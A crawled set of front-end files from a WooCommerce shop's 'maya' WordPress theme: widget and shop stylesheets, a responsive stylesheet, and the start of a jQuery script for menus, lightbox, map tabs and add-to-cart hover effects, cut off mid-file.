.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left: -1px
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right: -1px
}
.widget_layered_nav ul {
  margin: 0 !important;
  padding: 0 !important;
  border: 0 !important;
  list-style: none outside !important;
}
.widget_layered_nav ul li {
  overflow: hidden;
  zoom: 1;
  padding: 0 0 1px;
}
.widget_layered_nav ul li a, .widget_layered_nav ul li span {
  padding: 1px 0;
  float: left;
}
.widget_layered_nav ul li.chosen a {
  padding: 0 6px 0 18px;
  border: 1px solid #3399cc;
  background: #3399cc url(images/cross_white.png) no-repeat 6px center;
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.widget_layered_nav ul small.count {
  float: right;
  margin-left: 6px;
  font-size: 1em;
  padding: 1px 0;
  color: #999;
}
/* =Layered Nav Widgets
-------------------------------------------------------------- */
.widget_featured_products ul.product_list_widget li { font-weight:bold; }
.widget_featured_products ul.product_list_widget li a {
  font-weight: normal;
  text-transform: uppercase;
  color: #5e6060;
}
.widget_featured_products ul.product_list_widget li del {
  font-size: 10px;
  line-height: 10px;
  font-weight: normal;
  margin: -2px 0 0 0;
  color: #888;
}
.widget_featured_products ul.product_list_widget li ins {
  text-decoration:none;
}

/* =Categories Widgets
-------------------------------------------------------------- */
#sidebar .widget_product_categories ul li.cat-item, #sidebar .woocommerce_product_categories ul li.cat-item { background:url('../images/icons/folder.png') 0 5px no-repeat; padding-left:20px; }
#sidebar .widget_product_categories ul.children ul.children li, .woocommerce_product_categories ul.children ul.children li { padding-left: 15px !important; }
#sidebar .widget_product_categories ul li ul li, #sidebar .woocommerce_product_categories ul li ul li { background:none !important; padding-left:0 !important; }
#sidebar .widget_product_categories ul li ul li a, #sidebar .woocommerce_product_categories ul li ul li a { color:#888; }
#sidebar .widget_product_categories ul li ul li a:hover, #sidebar .woocommerce_product_categories ul li ul li a:hover { color:#000; }

/* =Variations
-------------------------------------------------------------- */
.variations_form {padding-bottom:10px; border-top: 1px solid #CFCFCF; border-bottom: 1px solid #CFCFCF;}
.variations_form .single_variation_wrap {overflow:hidden;margin-top:10px;}
.variations_form .variations_button {float:right;}
.variations_form table.variations {border:0;margin-bottom:1px;}
.variations_form table.variations tr {background:none;padding:5px 0;}
.variations_form table.variations tr label {display:block;width:60px;text-align:left;font-size:1.1em;line-height:26px;}
.variations_form table.variations tr select {padding:3px;color:#343434;font-size:1em;font-family: 'Droid Sans', Verdana, Arial, sans-serif;}
.variations_form .single_variation {float:left;}
.variations_form .price {
    color: #444444;
    display: block;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 2em;
    line-height: 33px;
    padding-left: 24px;
    background: url('../images/price.png') no-repeat left center;
}
.variations_form .out-of-stock {margin: 0.8em 20px 0.8em 0;clear:both!important;}
.variations_form .variations div { margin-bottom:10px; }
.variations_form .select_label { display:block; width:50px; float:left; }

.variations td {vertical-align: top;}

/* =Widget login
-------------------------------------------------------------- */
.widget_login input.input-text {border:1px solid #B2B0B0;padding:5px;}

.term-description {clear:both}

/* === PAGINATION WOOCOMMERCE === */
.woocommerce-pagination { height:18px; margin: 20px auto; text-align:center; clear:both; }
.woocommerce-pagination a, .woocommerce-pagination span { display:inline-block; margin-right:4px; padding:0 5px; line-height:17px; text-align:center; background:url('../images/bg-pagination.png') top repeat-x; border:1px solid #aeaeae; color:#918e8e; font-size:12px; border-radius: 3px; }
.woocommerce-pagination span { background-position:0 -18px; color:#3e3c3c; }
.woocommerce-pagination a:hover { background-position:0 -36px; color:#3e3c3c; text-decoration:none; }



/* AJAX Layered Nav */
.yith-wcan-loading { width:100% }
.woocommerce.archive #sidebar .widget.widget_price_filter h3 { margin-bottom:10px; }
#sidebar .widget.widget_layered_nav h3 { margin-bottom:7px; }
#sidebar .widget.widget_layered_nav nav ul { margin-top:-5px; }
#sidebar .widget.widget_layered_nav nav ul.colors, #sidebar .widget.widget_layered_nav nav ul.sizes { margin-top:0; }
.widget.widget_price_filter form { margin-bottom:0; }
.widget.widget_layered_nav li { border-bottom:1px solid #eae9e9; padding:6px 0; }
.widget.widget_layered_nav li a { color:#4f4d4d; font-size:12px; }
.widget.widget_layered_nav li a:hover { color:#aa7309; }
.widget.widget_layered_nav li small.count { float:right; color:#a6a6a6; padding:0 5px; border:1px solid #d9d3d3; }
/* colors */
.widget.widget_layered_nav .colors li, .widget.widget_layered_nav .sizes li { float:left; padding:0; border:0; }
.widget.widget_layered_nav .colors li a { padding:2px !important; background:#e3e0e0 !important; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; }
.widget.widget_layered_nav .colors li a:hover, .widget.widget_layered_nav .colors li.filter-selected a { background:#aaa !important; }
.widget.widget_layered_nav .colors li.filter-selected a:after, .widget.widget_layered_nav .colors li.filter-selected a:before,
.widget.widget_layered_nav .sizes li.filter-selected a:after, .widget.widget_layered_nav .sizes li.filter-selected a:before { content:""; }
.widget.widget_layered_nav .colors li .box { padding:0; margin:0; width:26px; height:26px; border:0; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; }

.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li {
    border-bottom: none;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li a,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li span {
    border: 2px solid #E3E0E0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: block;
    height: 26px;
    margin: 5px 6px 5px 0;
    padding: 0px;
    width: 26px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li span:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li span:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen span {
    border: 2px solid #AAAAAA;
    background-image: none;

    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a {
    height: 26px;
    width: 26px;
    padding: 0px;
    border: 2px solid #AAAAAA;
}

.yith-woo-ajax-reset-navigation.yith-woo-ajax-navigation > div { border: none; padding-left: 0; }
a.yith-wcan-reset-navigation.button {
    background: none repeat scroll 0 0 #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6) !important;
}

a.yith-wcan-reset-navigation.button:hover {
    background-color: #8ab830;
}

/* sizes */
.widget.widget_layered_nav .sizes li { padding-right:8px !important; }
.widget.widget_layered_nav .sizes li .size-filter { padding:2px 5px; line-height:21px; font-size:16px; color:#a09d9d; background:#fff; border:1px solid #ccc9c9; -webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); -moz-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); }
.widget.widget_layered_nav .sizes li .size-filter:hover { border-color:#dec084; color:#c38204; }
.widget.widget_layered_nav .sizes li.chosen .size-filter { border-color:#dec084; color:#c38204; }
.woocommerce .widget_layered_nav ul {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none outside
}
.woocommerce .widget_layered_nav ul li {
	list-style: none
}
.woocommerce .widget_layered_nav ul li:after {
	content: "";
	display: block;
	clear: both
}
.woocommerce .widget_layered_nav ul li a, .widget_layered_nav ul li span {
	padding: 1px 0;
	float: left
}
.woocommerce #sidebar .widget_layered_nav ul li.chosen a {
	padding: 0 6px 0 6px;
	background: #f2f2f2;
	color: #aa7309;
	border: 0;
}
.woocommerce .widget_layered_nav ul li.chosen a:after {
    content: " [x]";
	color: #aa7309;
	font-size: 9px;
}
.woocommerce .widget_layered_nav ul li.chosen a:before {
    content: "- ";
	color: #aa7309;
	font-size: 9px;
}
.widget.widget_layered_nav li small.count {
	border: 1px solid #D9D3D3;
    color: #A6A6A6;
    float: right;
    padding: 0 5px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li {
    border-bottom: none;
    padding: 3px 8px 6px 0px;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a,
.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li span,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li span {
    background: #ffffff;
    border: 1px solid #ccc9c9;
    display: block;
    margin: 0;
    padding: 2px 5px;
    font-size:16px;
    line-height: 22px;
    color:#a09d9d;
    overflow: hidden;
    text-decoration: none;

    -webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
    -moz-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
    box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a:hover,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a:hover {
    border: 1px solid #bbb;
    background-image: none;
    background-color: #ffffff;
    color: #a09d9d;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a {
    border: 1px solid #dec084;
    background-image: none;
    background-color: #ffffff;
    color: #c38204;
    line-height: 20px;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a:before {
    content: "";
}

.widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a:after {
    position: relative;
    top: -2px;
}

/** COMPARE */
input.woo_bt_compare_this.button { padding:4px 8px; border-radius:16px; -webkit-border-radius:16px; -moz-border-radius:16px; margin-top:10px; }

a.woo_bt_compare_this {
    font-family: sans-serif;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    border: 1px solid #969696;
    padding: 5px 8px;
    text-decoration: none;
    font-weight: bold;
    margin: 0;
    margin-top: 10px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);

    background-color: #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
    line-height: 15px;
}

a.woo_bt_compare_this:hover {
    background-color: #8AB830;
}

a.compare.button, #sidebar a.compare.button {
    background: none repeat scroll 0 0 #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
}

a.compare.button:hover, #sidebar a.compare.button:hover {
    background: none repeat scroll 0 0 #8AB830;
}

.products li a.compare.button {
    display: inline;
}

/** MAGNIFIER **/
div.product .yith_magnifier_gallery, div.product .thumbnails {margin:0;}
div.product .thumbnails {/*margin-right:-25px;*/position:relative;}
div.product .thumbnails li a { width:auto !important; }
div.product .thumbnails #slider-prev, div.product .thumbnails #slider-next { display:none !important; cursor:pointer; width:27px; height:26px; background:url('images/slider-arrow.png') no-repeat; position:absolute; top:50%; margin-top:-16px; }
div.product .thumbnails #slider-prev { background-position: left center; left:1px; }
div.product .thumbnails #slider-next { background-position: right center; right:21px; }
div.product .thumbnails:hover #slider-prev, div.product .thumbnails:hover #slider-next { display:block !important; }

/* edit address fields */
.address-field #shipping_country_field, .address-field #billing_country_field { float: left; width: 47%; }


/* FACEBOOK LOGIN */
.fb-connect{
    border: 9px solid #f5f3f3;
    display: block;
    height: 93px;
    background: url(../images/fblogin_bg.png) left 1px no-repeat;
    float:right;
    width: 98%;
}
.fb-connect h3{
    vertical-align: 93px;
    text-transform: uppercase;
    color:#000;
    border: 0px;
    float: left;
    width: 50%;
}
.fb-connect h3{
    vertical-align: 93px;
    text-transform: uppercase;
    color:#000;
    font-size: 14px;
    border: 0px;
    float: left;
    float: left;
    width: 40%;
    margin-top: 34px;
    margin-left: 20px;
}
.fb-connect .btn-fb-login{
    width: 50%;
    float: right;
}
.fb-connect .btn-fb-login a{
    border: 1px solid #283142;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -mox-border-radius:1px;
    float: right;
    background: #2E508F url(../images/fblogin_icon.png) 15px 6px no-repeat;
    color: #FFF;
    padding: 9px 20px 30px 60px;
    text-transform: uppercase;
    font-weight: 800;
    font-size: 11px;
    margin-right: 22px;
    margin-top: 25px;
}
.facebook-unlink{
    margin-top: 20px;
    margin-bottom: 15px;
}
.facebook-unlink a{
    border: 1px solid #6d696a;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -mox-border-radius:1px;
    background: #000 url(../images/fblogin_icon2.png) 15px 8px no-repeat;
    color: #FFF;
    font-weight: 800;
    font-size: 11px;
    text-transform: uppercase;
    margin-top: 30px;
    padding: 10px 20px 10px 42px;
}

/* fix css da test 2.1.2 */
.comment-form-comment label,
.comment-form-rating label{
    width: auto !important;
}

/* fix product thumbnails gallery prettyphoto */
div.pp_woocommerce .pp_nav { display: block !important; }

/* Widget product */

#sidebar .woocommerce ul.product_list_widget li {
    min-height: 56px;
    position: relative;
    padding-left: 65px !important;
}
#sidebar .woocommerce ul.product_list_widget li > a img.attachment-shop_thumbnail {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0;
}

/* Features Tabs Style Fix*/

.woocommerce-tabs .features-tab-container {
    border: 1px solid #d4d4d4;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.woocommerce-tabs .features-tab-container .features-tab-wrapper {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    -moz-border-radius-bottomright: 5px;
    width: 100%;
}

#product-tabs.woocommerce-tabs .features-tab-container .features-tab-labels {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    float: left;
    list-style-type: none;
    margin: 0 0 -1px;
    padding: 0;
    width: 100%;
    margin-left:0;
}

.woocommerce-tabs .features-tab-container .features-tab-labels li {
    background: #f5f5f5;
    border-bottom: 1px solid #d4d4d4;
    color: #727171;
    cursor: pointer;
    font-family:'Rokkitt','Georgia','Times New Roman',serif;
    font-size: 16px !important;
    padding: 10px 16px;
    position: relative;
    width: 100%;
    z-index: 100;
    list-style: none;
}

.woocommerce-tabs .features-tab-container .features-tab-wrapper {
    float: left;
    padding: 0;
}

.woocommerce-tabs img.attachment-features_tab_icon {
    border: none;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    margin: 0 15px 0 0;
    vertical-align: middle;
}

.woocommerce-tabs .features-tab-container .features-tab-labels li.current-feature {
    background-color: #fff;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #d4d4d4;
    border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    color: #000;
}

.woocommerce-tabs .features-tab-container .features-tab-content {
    padding: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css
body_size: 895
content:
.shadowBg, body, .stretched-layout .bgWrapper {background:none;}

.wrapper {min-width: 0px !important; width: 100% !important;  margin:0 auto; overflow:hidden;}
.inner{ padding: 0 10px; }

#content {width:100% !important;}
#primary { width: 100% !important; }
.last-news .box-post .news_excerpt {display:none !important;}
#respond p {width:auto !important;float:none !important;margin:0 !important;}  
.call-to-action {display:none !important;}

/* sidebar */
#sidebar{float:none;width:100%;}
.widget > p, .widget > div, .widget > blockquote, .widget > table, .widget > ul, .widget > ol{border-left:0px;padding-left:0;}



/* ---------- HEADER ---------- */
#header {  }

#header #searchform {
    bottom:118px !important;
    right:10px !important;
}

#header .group > .yith-ajaxsearchform-container {
    bottom:auto !important;
    top: 106px !important;
    right:10px !important;
}

/* ----------- PAGES ---------- */
.header-map{ width: 100%; }
.header-map #map-wrap{ width: 100%; }


/* ----------- SHOP ---------- */
.products li.first{ clear: none !important; }
.products.ribbon li{ margin-right: 0px !important; width: 175px; }
.single-product div.product div.images { width:auto !important; }

/* ---------- CHECKOUT ---------- */
.col2-set .col-1, .col-2{ float: none !important; width: 100% !important; }
.form-row, .form-row-first, .form-row-last{ float: none !important; width: 100% !important; }
#payment .form-row{ text-align: center; }
#payment #place_order{ float: none; }

.blog-elegant .blog-elegant-left{ border: 0px; width: 25% !important; padding: 0px; }
.blog-elegant-right{ border: 0px; padding: 0px; width: 65% !important; }

/* ---------- SLIDER ---------- */
#slider.layers-slider { display:block; }
#slider.layers-slider .ls-wp-container.responsive { display:block !important; }
#slider.layers-slider .ls-wp-container.noresponsive { display:none !important; }
.slider-mobile{ display: block; width: 100%;}
.slider-mobile #slider{ width: 96% !important; height: auto !important; }
.slider-mobile img{ width: 100%; height: auto; }
#slider.not-for-mobile {display:none !important;}
#slider.mobile {display:block; }
/*#slider.mobile img{ height:auto; width: 100% !important; }*/
.slider-mobile, .slider-mobile #slider {display:block;}
#slider.elastic{ display: block; width: 100% !important; }
.accordion-slider {display:none !important;}

#slider .slider-images {display:none;}
#slider.minilayers-slider .slider-images { display:block; width:100%; height:auto !important; padding-bottom:8px !important; }
#slider.minilayers-slider .slider-images .ls-wp-container.noresponsive {display:none;}
#slider .slider-nivo-static, #slider .slider-minilayers-static {float:left !important;margin-left:0;width:100% !important;}
#slider.nivo, #slider.minilayers {height:auto !important;}

/* slider not responsive*/
#slider.cycle, #slider.slider_elegant, #slider.flash, #slider.nivo, #slider.thumbnails {
    display: none;
}

/* SHORTCODES */
#menu-item-260, .products-slider{ display: none !important}
.products-slider.for-mobile {display:block !important;}


/* Contact Form */

.recaptchatable #recaptcha_image {
    margin: 0 !important;
    width: 200px !important;
}
.recaptchatable .recaptcha_r1_c1,
.recaptchatable .recaptcha_r3_c1,
.recaptchatable .recaptcha_r3_c2,
.recaptchatable .recaptcha_r7_c1,
.recaptchatable .recaptcha_r8_c1,
.recaptchatable .recaptcha_r3_c3,
.recaptchatable .recaptcha_r2_c1,
.recaptchatable .recaptcha_r2_c2,
.recaptchatable .recaptcha_r4_c1,
.recaptchatable .recaptcha_r4_c2,
.recaptchatable .recaptcha_r4_c4,
.recaptchatable .recaptcha_image_cell {
    background: none !important;
}

#recaptcha_area{
    width: 100% !important;
}
#recaptcha_area #recaptcha_table{
    width: 100% !important;
}

.recaptchatable #recaptcha_image #recaptcha_challenge_image{
    width: 100% !important;
}

.recaptcha_input_area{
    width: 100% !important;
}

.recaptcha_input_area input{
    width: 100% !important;
}

#recaptcha_table tr td:not(:first-child){
    display: none;
}

/*end contact form recaptcha */

--- FILE ---
content_type: application/javascript
request_url: https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0
body_size: 6048
content:
function yiw_lightbox()
{
    jQuery('a.thumb.video, a.thumb.img').hover(

        function()
        {
            jQuery('<a class="zoom">zoom</a>').appendTo(this).css({
                dispay:'block',
                opacity:0,
                height:jQuery(this).children('img').height(),
                width:jQuery(this).children('img').width(),
                'top':jQuery(this).css('padding-top'),
                'left':jQuery(this).css('padding-left'),
                padding:0}).animate({opacity:0.4}, 500);
        },

        function()
        {
            jQuery('.zoom').fadeOut(500, function(){jQuery(this).remove()});
        }
    );

    jQuery('.blog-elegant-right a, .blog-elegant a, .blog-small a').has('img').attr('rel','prettyPhoto');

    if(jQuery.fn.prettyPhoto) {
        jQuery("a[rel^='prettyPhoto'], .features-tab-content a[rel^='thumbnails']").prettyPhoto({
            slideshow:5000,
            theme: yiw_prettyphoto_style,
            autoplay_slideshow:false,
            deeplinking: false,
            show_title:false
        });
    }
}

//emulate jquery live to preserve jQuery.live() call
if( typeof jQuery.fn.live == 'undefined' ) {
    jQuery.fn.live = function( types, data, fn ) {
        jQuery( this.context ).on( types, this.selector, data, fn );
        return this;
    };
}

jQuery(document).ready(function($){

    $('body').removeClass('no_js').addClass('yes_js');

    var mobile_menu = function() {
        if( $(window).width() < 767 && $('body').hasClass('responsive') ) {
            $( '#nav > ul, #nav .menu > ul' ).mobileMenu({
                subMenuDash : '-'
            });

            $( '#nav > ul, #nav .menu > ul' ).hide();
        }
    }
    mobile_menu();

    var show_dropdown = function()
    {
        var options;

        containerWidth = $('#header').width();
        marginRight = $('#nav ul.level-1 > li').css('margin-right');
        submenuWidth = $(this).find('ul.sub-menu').outerWidth();
        offsetMenuRight = $(this).position().left + submenuWidth;
        leftPos = -18;

        if ( offsetMenuRight > containerWidth )
            options = { left:leftPos - ( offsetMenuRight - containerWidth ) };
        else
            options = {};

        $('ul.sub-menu:not(ul.sub-menu li > ul.sub-menu), ul.children:not(ul.children li > ul.children)', this).css(options).stop(true, true).fadeIn(300);
    }

    var hide_dropdown = function()
    {
        $('ul.sub-menu:not(ul.sub-menu li > ul.sub-menu), ul.children:not(ul.children li > ul.children)', this).fadeOut(300);
    }

    $('#nav ul > li').hover( show_dropdown, hide_dropdown );

    $('#nav ul > li').each(function(){
        if( $('ul', this).length > 0 )
            $(this).children('a').append('<span class="sf-sub-indicator"> &raquo;</span>').css({ paddingRight:parseInt($(this).children('a').css('padding-right'))+16 });
    });

    $('#nav li:not(.megamenu) ul.sub-menu li, #nav li:not(.megamenu) ul.children li').hover(
        function()
        {
            if ( $(this).closest('.megamenu').length > 0 )
                return;

            var options;

            containerWidth = $('#header').width();
            containerOffsetRight = $('#header').offset().left + containerWidth;
            submenuWidth = $('ul.sub-menu, ul.children', this).parent().width();
            offsetMenuRight = $(this).offset().left + submenuWidth * 2;
            leftPos = -10;

            if ( offsetMenuRight > containerOffsetRight )
                $(this).addClass('left');

            $( this ).children( 'ul.sub-menu, ul.children' ).stop(true, true).fadeIn(300);
        },

        function()
        {
            if ( $(this).closest('.megamenu').length > 0 )
                return;

            $( this ).children( 'ul.sub-menu, ul.children' ).fadeOut(300);
        }
    );

    /* megamenu check position */
    $('#nav .megamenu').mouseover(function(){

        var main_container_width = $('.inner').width();
        var main_container_offset = $('.inner').offset();
        var parent = $(this);
        var megamenu = $(this).children('ul.sub-menu');
        var width_megamenu = megamenu.outerWidth();
        var position_megamenu = megamenu.offset();
        var position_parent = parent.position();

        var position_right_megamenu = position_parent.left + width_megamenu;

        // adjust if the right position of megamenu is out of container
        if ( position_right_megamenu > main_container_width ) {
            megamenu.offset( { top:position_megamenu.top, left:main_container_offset.left + ( main_container_width - width_megamenu ) } );
        }

        //alert( 'width_megamenu = ' + width_megamenu + '; position_parent = top:' + position_parent.top + ', left:' + position_parent.left );
        //alert( 'width_megamenu = ' + width_megamenu + '; left = ' + main_container_offset.left + ( main_container_width - width_megamenu ) );

    });

    if ( $('body').hasClass('isMobile') && ! $('body').hasClass('iphone') && ! $('body').hasClass('ipad') ) {
        $('.menu-item').click(function( e ){
            e.stopPropagation();
            // Remove Link from item on level 1 for dropdown menu
            $('li.megamenu > a, .dropdown > a, .menu-item-has-children > a' ).attr('href', '#');
            var _submenu = $('.submenu', this);
            if( _submenu.length ) {
                e.preventDefault();
                if( _submenu.is(':hidden') ) { show_dropdown( _submenu ); }
                else { hide_dropdown( _submenu ); }
            }
        });
    }

    yiw_lightbox();

    $("a.bookmark, a.bookmark-small").click(function(){
        var bookmarkUrl = this.href;
        var bookmarkTitle = this.title;

        if ($.browser.mozilla) // For Mozilla Firefox Bookmark
        {
            window.sidebar.addPanel(bookmarkTitle, bookmarkUrl,"");
        }
        else if($.browser.msie || $.browser.webkit) // For IE Favorite
        {
            window.external.AddFavorite( bookmarkUrl, bookmarkTitle);
        }
        else if($.browser.opera ) // For Opera Browsers
        {
            $(this).attr("href",bookmarkUrl);
            $(this).attr("title",bookmarkTitle);
            $(this).attr("rel","sidebar");
            $(this).click();
        }
        else // for other browsers which does not support
        {
            alert('Please hold CTRL+D and click the link to bookmark it in your browser.');
        }
        return false;
    });

    // searchform on header    // autoclean labels
    $elements = $('#header #s, .autoclear, input.autoclear');

    $elements.each(function(){
        if( $(this).val() != '' )
            $(this).prev().css('display', 'none');
    });
    $elements.focus(function(){
        if( $(this).val() == '' )
            $(this).prev().css('display', 'none');
    });
    $elements.blur(function(){
        if( $(this).val() == '' )
            $(this).prev().css('display', 'block');
    });

    input_newsletter = $('.newsletter-section .text-field');

    var prev_input_newsletter_val = null;

    input_newsletter.focus(function() {
        if( $( this ).val() != '') {
            prev_input_newsletter_val = $( this ).val();
            $( this ).val('');
        }

        input_newsletter.blur(function(){
            if( $(this).val() == '' )
                $(this).val(prev_input_newsletter_val);
        });
    });

    $('a.socials, a.socials-small').tipsy({fade:true, gravity:'s'});

    $('.toggle-content:not(.opened), .content-tab:not(.opened)').hide();
    $('.tab-index a').click(function(){
        $(this).parent().next().slideToggle(300, 'easeOutExpo');
        $(this).parent().toggleClass('tab-opened tab-closed');
        $(this).attr('title', ($(this).attr('title') == 'Close') ? 'Open' : 'Close');
        return false;
    });

    // gallery hover
    $(".gallery-wrap .internal_page_item .overlay").css({opacity:0});
    $(".gallery-wrap .internal_page_item").live( 'mouseover mouseout', function(event){
        if ( event.type == 'mouseover' ) $('.overlay', this).show().stop(true,false).animate({ opacity: 1 }, "fast");
        if ( event.type == 'mouseout' )  $('.overlay', this).animate({ opacity: 0 }, "fast", function(){ $(this).hide() });
    });

    $('.tabs-container').yiw_tabs({
        tabNav  : 'ul.tabs',
        tabDivs : '.border-box'
    });

    $('#slideshow images img').show();


    $(document).on({
        mouseenter: function(){
            if ( $(this).parent().parent().attr('id') == 'logo' || $(this).parent().parent().parent().parent().parent().attr('id') == 'slider' )
                return;
            $(this).stop().animate({opacity: 0.65}, 700);
        },
        mouseleave: function(){
            $(this).stop().animate({opacity: 1});
        }
    }, 'a img');

    // map tab
    $('.header-map .tab-label').click(function(){
        var mapWrap = $('#map-wrap');
        var text = $(this).text();
        var label = $(this);
        var height = $('#map').height();

        if ( $(window).height() - 100 < height )
            height = $(window).height() - 100;

        //console.log( text + ' - ' + header_map.tab_open + ' - ' + header_map.tab_close );

        if ( $(this).hasClass('closed') ) {
            mapWrap.show().animate({height:height}, 500, function(){
                label.removeClass('closed').addClass('opened').text(header_map.tab_close);
            });

        } else if ( $(this).hasClass('opened') ) {
            mapWrap.animate({height:0}, 500, function(){
                $(this).hide();
                label.removeClass('opened').addClass('closed').text(header_map.tab_open);
            });
        }

        return false;
    });

    // add to cart hover
    if ( ! $('body').hasClass('isMobile') ) {
        var product_sel = '.products.ribbon li, .shop-ribbon .products:not(.traditional) li',
            product = $(product_sel);

        var product_animate = function(el) {
            product_reset(el);
            var product_buttons = $('.buttons', el);
            var product_add_to_cart = $('.buttons .add-to-cart', el);
            if ( product_add_to_cart.hasClass('added') || product_add_to_cart.hasClass('loading') ) return;
            product_buttons.css({opacity:0}).css({opacity:1});
            product_add_to_cart.css({top:product_add_to_cart.height()*-1}).stop().animate({top:0}, 'fast');
        };

        var product_reset = function(el) {
            var product_buttons = $('.buttons', el);
            var product_add_to_cart = $('.buttons .add-to-cart', el);
            if ( product_add_to_cart.hasClass('added') || product_add_to_cart.hasClass('loading') ) return;
            product_buttons.css({opacity:0, 'visibility':'visible', 'overflow':'hidden'}).height( product_add_to_cart.height() );
            product_add_to_cart.stop().css({'position':'relative',top:product_add_to_cart.height()*-1});
        };
        product_reset(product);

        $(document).on( 'hover', product_sel, function(e){
            if ( e.type == 'mouseenter' ) {
                product_animate(this);
            } else if ( e.type == 'mouseleave' ) {
                product_reset(this);
            }
        });
    }

    // product slider (? stato spostato sotto)
